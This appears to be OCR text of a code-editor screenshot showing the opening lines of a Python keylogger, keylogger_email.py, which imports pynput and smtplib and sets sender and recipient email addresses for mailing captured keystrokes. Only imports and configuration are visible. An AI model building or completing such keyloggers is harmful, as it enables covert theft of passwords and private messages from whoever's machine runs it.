 File Edit Selection View Go Run ··· Carlos_keylogger
EXPLORER ···
CARLOS_KEYLOGGER
keylogger_email.py
keylogger.pyw
log_saida.txt
log_saida2.txt
1
1
keylogger_email.py
keylogger_email.py > ...
1
2 from pynput import keyboard
3 import smtplib
4 from email.mime.text import MIMEText
5 from threading import Timer
6
7 log = ""
8
9 #1-  CONFIGURAÇÕES DO E-MAIL e conta criada
10 EMAIL_ORIGEM = "carlosmailshadowlogger@gmail.com"
11 EMAIL_DESTINO= "carlosmailshadowlogger@gmail.com"
16:05
03/05/2026